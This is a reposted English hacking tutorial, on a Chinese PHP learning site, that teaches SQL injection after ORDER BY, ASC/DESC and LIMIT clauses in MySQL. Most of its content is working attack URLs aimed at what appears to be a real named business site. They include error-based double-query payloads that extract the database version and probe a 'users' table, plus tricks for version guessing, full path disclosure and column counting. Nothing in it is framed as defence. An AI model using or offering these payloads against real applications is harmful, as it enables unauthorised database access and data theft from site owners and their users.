来源:自学PHP网 时间:2015-04-17 14:11 作者: 阅读:次
[导读] this tut will give you instructions how to inject after order by/limit.like thatPHP Code:SELET*FROMpageWHEREid=1ORDERBYid[here]ASC[here]LIMIT10,10[here]here - injection point.we c......
|
this tut will give you instructions how to inject after order by/limit.
like that PHP Code:
SELET * FROM page WHERE id=1 ORDER BY id [here] ASC [here] LIMIT 10,10 [here]
we cant use union after those clauses,so we gonna play with the other things we can do. after order by id [here] using double query. if we have this site Code:
http://www.2cto.com /include/products.php?sb=id
 i know i can use union in another onjection point,i do it for the tut. after order by its simple,the only things we cant use is- union,having,where,and some more things that dosent matter. we can use 'and' for double query. Code:

http://www.teletec.com.pk/include/products.php?sb=id and (select count(*) from products group by concat(version(),0x27202020,floor(rand(0)*2-1)))--
 (i used the table 'products' because i can see that this table exist from the error. if you cant see the table,use 'information_schema.columns'.) after desc/asc [here] using double query. if we have this site Code:
http://www.teletec.com.pk/include/products.php?sb=id desc'
 after desc/asc its little more problem,because we cant use- union,having,where,and,or,xor,*,>,so we cant execute our query. so we add a comma,and the double query after that. Code:
http://www.teletec.com.pk/include/products.php?sb=id desc,(select count(*) from users group by concat(version(),0x27202020,floor(rand(0)*2-1)))
 note-if the injection point is like that- PHP Code:
SELECT * FROM page WHERE id=1 ORDER BY [here] id
Code:
1 and (select count(*) from products group by concat(version(),0x27202020,floor(rand(0)*2-1)))--
after limit 10,10 [here] using some tricks. like this site- Code:
http://www.teletec.com.pk/include/products.php?rw=10
 when the injection point is after limit clause,we cant do anything,only those commands- offset,into,into outfile/dumpfile,/*!*/,for update,lock in share mode. so we try to exploit what we can. toc- get the version full path disclosure find column count get the version (thanks to lolalu0) we can use comments for getting the mysql version. we can guess it,and if its true,the page will not load,just like blind,but different. Code:
http://www.2cto.com /include/products.php?rw=10 /*!50094aaaa*/
Code:
http://www.teletec.com.pk/include/products.php?rw=10 /*!50096aaaa*/
Code:
http://www.teletec.com.pk/include/products.php?rw=10 /*!50095aaaa*/
FPD for Full Path Disclosure,we can 0 or /**/ the limit clause,and error with the full path will appear,even mysql_error is on. for example Code:
http://www.teletec.com.pk/include/products.php?rw=0
PHP Code:
select * from....limit 0,0
 we can also Code:
http://www.teletec.com.pk/include/products.php?rw=/**/1
find the column count using into. its not really will help,but its nice trick. if we have this site- Code:
http://www.teletec.com.pk/include/products.php?rw=10
we can count the columns like that- Code:
http://www.teletec.com.pk/include/products.php?rw=10 into @
 error 1222. not 1 column. Code:
http://www.teletec.com.pk/include/products.php?rw=10 into @,@
 error 1222. not 2 column. and so on until- Code:
http://www.teletec.com.pk/include/products.php?rw=10 into @,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@,@
 error 1172 "Result consisted of more than one row". 60 columns. hope you learned something 作者 JUST FUCK IT! |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com